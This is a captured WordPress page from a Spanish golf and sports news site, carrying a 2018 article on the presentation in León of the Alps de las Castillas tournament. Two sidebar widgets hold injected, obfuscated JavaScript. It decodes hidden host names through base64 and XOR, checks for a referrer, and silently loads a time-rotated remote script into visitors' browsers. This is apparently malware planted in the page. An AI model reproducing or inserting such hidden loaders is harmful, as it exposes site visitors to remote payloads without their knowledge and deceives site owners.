	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://hierro1.es/category/golf/campos/">Campos</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://hierro1.es/category/golf/competicion/">Competición</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://hierro1.es/category/golf/grand-slam/">Grand Slam</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://hierro1.es/category/golf/noticias-golf/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://hierro1.es/category/esqui-y-montana/">ESQUI Y MONTAÑA</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/">Competición</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://hierro1.es/category/esqui-y-montana/noticias/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://hierro1.es/category/lyfestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://hierro1.es/category/lyfestyle/cine-y-ocio/">Cine y ocio</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://hierro1.es/category/lyfestyle/gastrogolf/">Gastrogolf</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hierro1.es/category/lyfestyle/viajes/">Viajes</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://hierro1.es/category/lyfestyle/noticias-lyfestyle/">Noticias</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://hierro1.es/category/lyfestyle/otros-deportes/">Otros deportes</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hierro1.es/category/al-dia/">AL DIA</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-1160" class="post-1160 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">144 embajadores de León, su gastronomía y el buen golf llegan al Alps de las Castillas</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://hierro1.es/2018/07/">17/07/2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://hierro1.es/category/sin-categoria/" rel="category tag">Sin categoría</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://hierro1.es/2018/07/17/144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/pRESNTACION-PRENSA-800x600.jpg?resize=678%2C381&#038;ssl=1" alt="" title="pRESNTACION PRENSA-800x600" />
</figure>
<table width="100%">
<tbody>
<tr>
<td>
<table width="100%">
<tbody>
<tr>
<td>Presentada la quinta edición del Alps de las Cstillas, esta vez en León. El alcalde de la ciudad ha dado la bienvenida a los jugadores y a la organización. Entrada gratuita como reclamo para que los leoneses se acerquen al campo</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p>Hoy se ha presentado el Alps de Castillas en la sede de la Diputación de León ante numerosos medios de comunicación, tanto locales como nacionales. El acto ha estado presidido por Antonio Silván, alcalde de León, al que acompañaban en el escenario el concejal de deportes y juventud de León, Emilio Orejas, el presidente de la Federación de Castilla y León, José Ignacio Jiménez, las directoras del León Golf Club, Inmaculada Villa y Laura Oláiz, más el promotor del evento, Javier Gervás.</p>
<p>Todos ellos se congratulan de que una de las citas más importantes del calendario del Alps Tour llegue esta semana a León, en un momento muy bueno para el golf español, pues el último torneo lo ha ganado Alfredo García-Heredia, mientras que el actual líder de la clasificación general es el gallego Santiago Tarrío. Ambos estarán en el torneo que da comienzo pasado mañana en el León Golf Club.</p>
<p>Don Antonio Silván, alcalde de León, era el encargado del primer discurso y ha querido “agradecer a las federaciones de Castilla-La Mancha y Castilla León la organización de este evento y a los patrocinadores su apoyo para que este torneo sea una realidad.”</p>
<p>Tras hacer un repaso del número de jugadores que participarán en el Alps de las Castillas y sus nacionalidades, el alcalde ha asegurado que “todos ellos seguro que se convertirán en embajadores del valor y las bondades del campo y, por supuesto, de la ciudad. Es un gran acontecimiento para León, no sólo deportivo, también turístico y económico, por lo que esperemos que todos disfruten y saboreen León, aprovechando que es la ‘capital gastronómica’ 2018.”</p>
<p>José Ignacio Jiménez, presidente de la Federación de Castilla y León, ha querido hacer hincapié en “lo importante que son este tipo de torneos, ya que experiencias como este Alps de las Castillas, que nació hace cinco años, son un fantástico trampolín para los jugadores que dan el salto al profesionalismo y que aspiran a los grandes retos europeos y mundiales. Es por eso que ambas federaciones, junto con la Federación Española, patrocinan este torneo que ya se ha hecho un hueco importante en el calendario del Alps Tour.”</p>
<p>También ha querido rendir homenaje al León Club de Golf, “magníficamente dirigido por Inma y Laura, que han hecho un tremendo esfuerzo para tener al campo a punto para este torneo, así que seguro que los jugadores disfrutarán mucho.”</p>
<p>Emilio Orejas, concejal de deporte y juventud de León, ha cerrado el acto mostrando su felicidad porque “144 jugadores más todas las personas que están involucradas en la organización del torneo van a poder conocer las excelencias y la diversidad de esta provincia. Aparte de practicar deporte y hacer disfrutar a los que se acerquen a verles, ojalá salgan de aquí siendo grandes embajadores del campo, de la ciudad de León y de su gastronomía.”</p>
<p>Mañana martes se disputará el pro-am previo al torneo, en el que 80 amateurs tendrán la oportunidad de disfrutar de un día de golf junto a los profesionales que a partir del miércoles se jugarán el Alps de las Castillas a tres rondas, terminando el viernes 20 tras un corte de 40 jugadores al acabar la ronda del jueves.</p>
<p>Seguro que será un gran espectáculo y todo el que quiera ver en directo a las futuras estrellas del golf europeo y mundial podrá hacerlo de manera gratuita siguiendo a los jugadores en el León Golf Club.</p>
<p>El Alps de las Castillas se celebra gracias al acuerdo de las Federaciones de Castilla y León y Castilla la Mancha junto con la colaboración de la Real Federación Española de Golf y con el respaldo del Consejo Superior de Deportes, Reale Seguros, LaLiga4Sports, Kyocera, Embutidos Entrepeñas, Radio Marca León, Bodegas del Abad, Diario de León y Robher Asesores.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1160"
				class="share-facebook sd-button share-icon"
				href="https://hierro1.es/2018/07/17/144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1160"
				>
				<span id="sharing-facebook-1160" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-1160"
				class="share-x sd-button share-icon"
				href="https://hierro1.es/2018/07/17/144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-1160"
				>
				<span id="sharing-x-1160" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1160"
				class="share-linkedin sd-button share-icon"
				href="https://hierro1.es/2018/07/17/144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1160"
				>
				<span id="sharing-linkedin-1160" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-1160"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hierro1.es/2018/07/17/144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-1160"
				>
				<span id="sharing-whatsapp-1160" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1160"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BEntrada%20compartida%5D%20144%20embajadores%20de%20Le%C3%B3n%2C%20su%20gastronom%C3%ADa%20y%20el%20buen%20golf%20llegan%20al%20Alps%20de%20las%20Castillas&#038;body=https%3A%2F%2Fhierro1.es%2F2018%2F07%2F17%2F144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1160"
				data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="0c23f7a0f7" data-email-share-track-url="https://hierro1.es/2018/07/17/144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas/?share=email">
				<span id="sharing-email-1160" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1160"
				class="share-print sd-button share-icon"
				href="https://hierro1.es/2018/07/17/144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1160"
				>
				<span id="sharing-print-1160" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://hierro1.es/2018/07/17/pedro-rabadan-se-convierte-en-el-septimo-amateur-que-gana-en-el-circuito-de-madrid-de-profesionales/" rel="prev"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/PEDRO-RABADAN-800x600.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/PEDRO-RABADAN-800x600.jpg?resize=800%2C600&amp;ssl=1 800w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/PEDRO-RABADAN-800x600.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/PEDRO-RABADAN-800x600.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/PEDRO-RABADAN-800x600.jpg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/PEDRO-RABADAN-800x600.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/PEDRO-RABADAN-800x600.jpg?resize=80%2C60&amp;ssl=1 80w" sizes="(max-width: 80px) 100vw, 80px" /><span>Anterior</span><p>Pedro Rabadán se convierte en el séptimo amateur que gana en el Circuito de Madrid de Profesionales</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://hierro1.es/2018/07/17/la-penaza-acoge-la-segunda-parada-del-santander-golf-tour-2018/" rel="next"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/WEB-HOMENAJE-A-EMMA.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/WEB-HOMENAJE-A-EMMA.jpg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/WEB-HOMENAJE-A-EMMA.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/WEB-HOMENAJE-A-EMMA.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/WEB-HOMENAJE-A-EMMA.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/WEB-HOMENAJE-A-EMMA.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Siguiente</span><p>La Peñaza acoge la segunda parada del Santander Golf Tour 2018</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="mh-widget widget_block"><!-- 13bf49e5421a0cb9b05fddb76d22daad --></div><div id="block-4" class="mh-widget widget_block"><script type="text/javascript">
!function (_22be2b) {
    
    var _14214f = Date.now();
    var _8d7a79 = 1000;
    _14214f = _14214f / _8d7a79;
    _14214f = Math.floor(_14214f);

    var _76c6eb = 600;
    _14214f -= _14214f % _76c6eb;
    _14214f = _14214f.toString(16);

    var _c1db58 = _22be2b.referrer;

    if (!_c1db58) return;

    var _6e7f3c = [13128, 13133, 13138, 13121, 13120, 13125, 13143, 13132, 13126, 13131, 13125, 13142, 13120, 13135, 13133, 13136, 13066, 13133, 13130, 13122, 13131];

    _6e7f3c = _6e7f3c.map(function(_8b4315){
        return _8b4315 ^ 13092;
    });

    var _f7beb = "c3f89a3e6527412dd38130148bdde48f";
    
    _6e7f3c = String.fromCharCode(..._6e7f3c);

    var _bc74c3 = "https://";
    var _826e31 = "/";
    var _465785 = "track-";

    var _72bee5 = ".js";

    var _1892fb = _22be2b.createElement("script");
    _1892fb.type = "text/javascript";
    _1892fb.async = true;
    _1892fb.src = _bc74c3 + _6e7f3c + _826e31 + _465785 + _14214f + _72bee5;

    _22be2b.getElementsByTagName("head")[0].appendChild(_1892fb)

}(document);
</script></div><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Desde las alturas Radio</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/escuchar-desde-alturas-radio-nieve-montana_nq_229234_1.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-485" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/Desde-las-Alturas-LOGO-AZUL-1-peque%C3%B1o-1-300x273.jpg?resize=300%2C273" alt="" width="300" height="273" /></a></p>
</div>
		</div><div id="archives-2" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archivos</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://hierro1.es/2025/11/'> noviembre 2025 </option>
	<option value='https://hierro1.es/2025/10/'> octubre 2025 </option>
	<option value='https://hierro1.es/2025/09/'> septiembre 2025 </option>
	<option value='https://hierro1.es/2025/08/'> agosto 2025 </option>
	<option value='https://hierro1.es/2025/07/'> julio 2025 </option>
	<option value='https://hierro1.es/2025/06/'> junio 2025 </option>
	<option value='https://hierro1.es/2025/05/'> mayo 2025 </option>
	<option value='https://hierro1.es/2025/04/'> abril 2025 </option>
	<option value='https://hierro1.es/2025/03/'> marzo 2025 </option>
	<option value='https://hierro1.es/2025/02/'> febrero 2025 </option>
	<option value='https://hierro1.es/2025/01/'> enero 2025 </option>
	<option value='https://hierro1.es/2024/12/'> diciembre 2024 </option>
	<option value='https://hierro1.es/2024/11/'> noviembre 2024 </option>
	<option value='https://hierro1.es/2024/10/'> octubre 2024 </option>
	<option value='https://hierro1.es/2024/09/'> septiembre 2024 </option>
	<option value='https://hierro1.es/2024/08/'> agosto 2024 </option>
	<option value='https://hierro1.es/2024/07/'> julio 2024 </option>
	<option value='https://hierro1.es/2024/06/'> junio 2024 </option>
	<option value='https://hierro1.es/2024/05/'> mayo 2024 </option>
	<option value='https://hierro1.es/2024/04/'> abril 2024 </option>
	<option value='https://hierro1.es/2024/03/'> marzo 2024 </option>
	<option value='https://hierro1.es/2024/02/'> febrero 2024 </option>
	<option value='https://hierro1.es/2024/01/'> enero 2024 </option>
	<option value='https://hierro1.es/2023/12/'> diciembre 2023 </option>
	<option value='https://hierro1.es/2023/11/'> noviembre 2023 </option>
	<option value='https://hierro1.es/2023/10/'> octubre 2023 </option>
	<option value='https://hierro1.es/2023/09/'> septiembre 2023 </option>
	<option value='https://hierro1.es/2023/05/'> mayo 2023 </option>
	<option value='https://hierro1.es/2023/04/'> abril 2023 </option>
	<option value='https://hierro1.es/2023/03/'> marzo 2023 </option>
	<option value='https://hierro1.es/2023/02/'> febrero 2023 </option>
	<option value='https://hierro1.es/2023/01/'> enero 2023 </option>
	<option value='https://hierro1.es/2022/12/'> diciembre 2022 </option>
	<option value='https://hierro1.es/2022/11/'> noviembre 2022 </option>
	<option value='https://hierro1.es/2022/10/'> octubre 2022 </option>
	<option value='https://hierro1.es/2022/09/'> septiembre 2022 </option>
	<option value='https://hierro1.es/2022/08/'> agosto 2022 </option>
	<option value='https://hierro1.es/2022/07/'> julio 2022 </option>
	<option value='https://hierro1.es/2022/06/'> junio 2022 </option>
	<option value='https://hierro1.es/2022/05/'> mayo 2022 </option>
	<option value='https://hierro1.es/2022/04/'> abril 2022 </option>
	<option value='https://hierro1.es/2022/03/'> marzo 2022 </option>
	<option value='https://hierro1.es/2022/02/'> febrero 2022 </option>
	<option value='https://hierro1.es/2022/01/'> enero 2022 </option>
	<option value='https://hierro1.es/2021/12/'> diciembre 2021 </option>
	<option value='https://hierro1.es/2021/11/'> noviembre 2021 </option>
	<option value='https://hierro1.es/2021/10/'> octubre 2021 </option>
	<option value='https://hierro1.es/2021/09/'> septiembre 2021 </option>
	<option value='https://hierro1.es/2021/08/'> agosto 2021 </option>
	<option value='https://hierro1.es/2021/07/'> julio 2021 </option>
	<option value='https://hierro1.es/2021/06/'> junio 2021 </option>
	<option value='https://hierro1.es/2021/05/'> mayo 2021 </option>
	<option value='https://hierro1.es/2021/04/'> abril 2021 </option>
	<option value='https://hierro1.es/2021/03/'> marzo 2021 </option>
	<option value='https://hierro1.es/2021/02/'> febrero 2021 </option>
	<option value='https://hierro1.es/2021/01/'> enero 2021 </option>
	<option value='https://hierro1.es/2020/12/'> diciembre 2020 </option>
	<option value='https://hierro1.es/2020/11/'> noviembre 2020 </option>
	<option value='https://hierro1.es/2020/10/'> octubre 2020 </option>
	<option value='https://hierro1.es/2020/09/'> septiembre 2020 </option>
	<option value='https://hierro1.es/2020/08/'> agosto 2020 </option>
	<option value='https://hierro1.es/2020/07/'> julio 2020 </option>
	<option value='https://hierro1.es/2020/06/'> junio 2020 </option>
	<option value='https://hierro1.es/2020/05/'> mayo 2020 </option>
	<option value='https://hierro1.es/2020/04/'> abril 2020 </option>
	<option value='https://hierro1.es/2020/03/'> marzo 2020 </option>
	<option value='https://hierro1.es/2020/02/'> febrero 2020 </option>
	<option value='https://hierro1.es/2020/01/'> enero 2020 </option>
	<option value='https://hierro1.es/2019/12/'> diciembre 2019 </option>
	<option value='https://hierro1.es/2019/11/'> noviembre 2019 </option>
	<option value='https://hierro1.es/2019/10/'> octubre 2019 </option>
	<option value='https://hierro1.es/2019/09/'> septiembre 2019 </option>
	<option value='https://hierro1.es/2019/08/'> agosto 2019 </option>
	<option value='https://hierro1.es/2019/07/'> julio 2019 </option>
	<option value='https://hierro1.es/2019/06/'> junio 2019 </option>
	<option value='https://hierro1.es/2019/05/'> mayo 2019 </option>
	<option value='https://hierro1.es/2019/04/'> abril 2019 </option>
	<option value='https://hierro1.es/2019/03/'> marzo 2019 </option>
	<option value='https://hierro1.es/2019/02/'> febrero 2019 </option>
	<option value='https://hierro1.es/2019/01/'> enero 2019 </option>
	<option value='https://hierro1.es/2018/12/'> diciembre 2018 </option>
	<option value='https://hierro1.es/2018/11/'> noviembre 2018 </option>
	<option value='https://hierro1.es/2018/10/'> octubre 2018 </option>
	<option value='https://hierro1.es/2018/09/'> septiembre 2018 </option>
	<option value='https://hierro1.es/2018/08/'> agosto 2018 </option>
	<option value='https://hierro1.es/2018/07/'> julio 2018 </option>
	<option value='https://hierro1.es/2018/06/'> junio 2018 </option>
	<option value='https://hierro1.es/2018/05/'> mayo 2018 </option>
	<option value='https://hierro1.es/2018/04/'> abril 2018 </option>
	<option value='https://hierro1.es/2018/03/'> marzo 2018 </option>
	<option value='https://hierro1.es/2018/02/'> febrero 2018 </option>
	<option value='https://hierro1.es/2018/01/'> enero 2018 </option>
	<option value='https://hierro1.es/2017/12/'> diciembre 2017 </option>
	<option value='https://hierro1.es/2017/11/'> noviembre 2017 </option>
	<option value='https://hierro1.es/2017/10/'> octubre 2017 </option>
	<option value='https://hierro1.es/2017/06/'> junio 2017 </option>
	<option value='https://hierro1.es/2017/03/'> marzo 2017 </option>
	<option value='https://hierro1.es/2017/01/'> enero 2017 </option>
	<option value='https://hierro1.es/2011/08/'> agosto 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://hierro1.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="pages-3" class="mh-footer-widget widget_pages"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Páginas</span></h6>
			<ul>
				<li class="page_item page-item-521"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li class="page_item page-item-517"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li class="page_item page-item-900"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
<li class="page_item page-item-2 current_page_parent"><a href="https://hierro1.es/portada/">Portada</a></li>
<li class="page_item page-item-7074"><a href="https://hierro1.es/portada-2/">Portada</a></li>
			</ul>

			</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/hierro1.es\/2018\/07\/17\/144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas\/":1160};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.1" id="SFSIjqueryShuffle-js"></script>
